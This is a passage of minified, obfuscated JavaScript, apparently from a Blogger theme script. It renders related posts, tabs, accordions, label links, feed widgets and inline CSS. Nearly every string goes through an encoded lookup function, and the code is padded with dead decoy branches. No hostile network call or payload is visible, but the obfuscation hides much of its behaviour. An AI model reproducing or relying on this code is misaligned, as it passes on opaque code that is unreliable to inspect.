sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof variable=='array';}else{if(sneeit_c3(sneeit_i7[sneeitb('0x475','^684')][sneeitb('0xb31','Lpb^')])&&(sneeit_i7[sneeitb('0xf1','FEdw')]['source'][sneeitb('0x293','xfT6')]('oldest')||sneeit_i7[sneeitb('0xb32','43O#')][sneeitb('0xb33','5vsl')][sneeitb('0xb34','zBjM')](sneeitb('0xb35','u%6R')))){if(sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xb36','*JU!')][sneeitb('0x5e','4*#i')](sneeitb('0xb37','O3KL'))){if('zoRyL'===sneeitb('0xb38','tOej')){if(sneeit_bX[sneeitb('0xb39','6S&b')]==-0x1||typeof sneeit_i7[sneeitb('0xb3a','hZGi')]!=sneeitb('0x1c','6S&b')&&sneeit_i7[sneeitb('0xb3b','!e)(')]==!![]){if(sneeitb('0xb3c','YDh4')!==sneeitb('0xb3d','B$(8')){sneeit_ih+=sneeit_bT;}else{og=sneeit_gx(og);if(!og){return;}og=new sneeit_gB(og);sneeit_bX['totalComments']=og[sneeitb('0xb3e','XyTV')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb3f','Sd*n')]);sneeit_i7['nested_json']=![];return;}}}else{if(sneeit_d7('test','ok')){return!![];}return![];}}else{if('KXJpB'!=='QjRqx'){if(sneeit_bX[sneeitb('0xb40','Lpb^')]==-0x1||typeof sneeit_i7[sneeitb('0xb41','DBu5')]!=sneeitb('0x1d','LkKr')&&sneeit_i7[sneeitb('0xb42','R$Sr')]==!![]){if('XIPfO'===sneeitb('0xb43','Lpb^')){delay=0x12c;}else{og=sneeit_gx(og);if(!og){if(sneeitb('0xb44','jn@5')===sneeitb('0xb45','o*Mf')){sneeit_ih+='<strong>'+trans(sneeitb('0xb46','5vsl'))+sneeitb('0xb47','PTwZ');}else{return;}}og=new sneeit_gB(og);sneeit_bX[sneeitb('0xb48','26@n')]=og[sneeitb('0xb49','o*Mf')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb4a','6S&b')]);sneeit_i7[sneeitb('0xb4b','(dru')]=![];return;}}}else{clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xb4c','lBzJ'))[sneeitb('0xb4d','hNNj')]();$('.shortcode-vtab')['tabs']();$('.shortcode-accordion')['accordion']({'heightStyle':sneeitb('0x3b0','zY^['),'collapsible':!![]});}}}sneeit_qp(sneeit_i7,og);if(!(sneeit_c3(sneeit_i7[sneeitb('0xb06','5vsl')]['source'])&&(sneeit_i7['param'][sneeitb('0xb4e','42$8')][sneeitb('0xb4f','0pIo')](sneeitb('0xb50','zY^['))||sneeit_i7[sneeitb('0x2ce','!e)(')][sneeitb('0xb51','DBu5')][sneeitb('0x42d','vMyt')](sneeitb('0xb52','^684'))))&&sneeit_i7['type']!=sneeitb('0xb53','26@n')&&sneeit_c5(sneeit_i7[sneeitb('0xb54','OP)N')][sneeitb('0x51d','jn@5')])){sneeit_qa(sneeit_i7,og,oe);}}},sneeitb('0xb55','42$8'));}function sneeit_on(sneeit_i7){var op='';var oq='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0xb56','zY^[')])){var or=sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xb57','hNNj')];op+=oq+sneeitb('0xb58','5H0W')+oq+'\x20.color\x20{color:\x20'+or+'}'+oq+sneeitb('0xb59','xfT6')+oq+sneeitb('0xb5a','R$Sr')+or+'}'+oq+sneeitb('0xb5b','Sd*n')+oq+sneeitb('0xb5c','gq5D')+oq+sneeitb('0xb5d','yEO#')+oq+sneeitb('0xb5e','!e)(')+oq+sneeitb('0xb5f','yEO#')+or+'}'+oq+sneeitb('0xb60','6S&b')+oq+sneeitb('0xb61','5H0W')+oq+sneeitb('0xb62','b#aF')+oq+sneeitb('0xb63','B$(8')+oq+sneeitb('0xb64','26@n')+oq+'\x20.slider-item\x20.item-readmore,'+oq+sneeitb('0xb65','B$(8')+oq+'\x20.grid-item\x20.item-readmore\x20{color:white}'+oq+'\x20.item-sub\x20.item-title\x20a\x20{color:black}\x20'+oq+sneeitb('0xb66','5H0W')+oq+sneeitb('0xb67','gq5D')+oq+sneeitb('0xb68','*JU!')+or+'}'+oq+sneeitb('0xb69','jn@5')+oq+sneeitb('0xb6a','hNNj')+oq+sneeitb('0xb6b','f)QU')+oq+sneeitb('0xb6c','GYe0')+oq+sneeitb('0xb6d','Lpb^')+oq+sneeitb('0xb6e','yd&y')+oq+sneeitb('0xb6f','*JU!')+oq+sneeitb('0xb70','FEdw')+oq+sneeitb('0xb71','42$8')+oq+sneeitb('0xb72','*JU!')+oq+sneeitb('0xb73','yEO#')+or+'}'+oq+sneeitb('0xb74','aTE6')+oq+sneeitb('0xb75','hZGi')+oq+sneeitb('0xb76','*JU!')+oq+sneeitb('0xb77','u%6R')+oq+sneeitb('0xb78','5H0W')+oq+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+oq+sneeitb('0xb79','(dru')+oq+sneeitb('0xb7a','SK&)')+oq+sneeitb('0xb7b','gq5D');}if(sneeit_c3(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb7c','OP)N')])&&sneeit_i7['param']['tbg']!=sneeitb('0xb7d','43O#')){op+=oq+sneeitb('0xb7e','Tu&w')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x223','o*Mf')]+sneeitb('0xb7f','vMyt')+sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0x228','b#aF')]+',#000);\x09\x09\x09background-image:\x20-moz-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xb81','EdHN')]['tbg']+sneeitb('0xb82','yEO#')+sneeit_i7[sneeitb('0x44e','aTE6')]['tbg']+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7['param']['tbg']+sneeitb('0xb83','aTE6');}if(op){op='<style\x20type=\x22text/css\x22>'+op+sneeitb('0xb84',')R%0');}return op;}function sneeit_os(sneeit_i7){var sneeit_k5='';var ov='';var ow='';var ox='';var oy='';var oz='';if(!sneeit_cc(sneeit_i7['param'][sneeitb('0xb85','6S&b')])){oy=sneeit_i7[sneeitb('0x44a','u%6R')][sneeitb('0xb86','^684')];oz=sneeitb('0xb87','Lpb^');}if(sneeit_i7[sneeitb('0x566','yd&y')]){ov+='<h2\x20class=\x22widget-title\x20feed-widget-title\x22>';if(sneeit_i7[sneeitb('0xb88','XyTV')]['length']==0x1){if(sneeitb('0xb89','zY^[')!==sneeitb('0xb8a','5vsl')){ov+=sneeitb('0xb8b','yd&y')+oy+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xb8c','GYe0')])+'\x22'+oz+'>'+sneeit_i7[sneeitb('0x306','zBjM')]+sneeitb('0xb8d',')R%0');ox+=sneeitb('0xb8e','5vsl')+oy+sneeit_ej(sneeit_i7[sneeitb('0x499','Tu&w')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+oz+sneeitb('0xb8f','26@n')+trans(sneeitb('0xb90','R$Sr'))+sneeitb('0xb91','GYe0');}else{return;}}else if(sneeit_i7['selectAll']){ov+=sneeitb('0xb92','o*Mf')+oy+'/search?q=+\x22'+oz+'>'+sneeit_i7[sneeitb('0x4e7','owGG')]+'</a>';ox+=sneeitb('0x963','FEdw')+oy+sneeitb('0xb93','DBu5')+oz+'>'+trans(sneeitb('0xb94','S3t!'))+sneeitb('0xb95','EdHN');}else 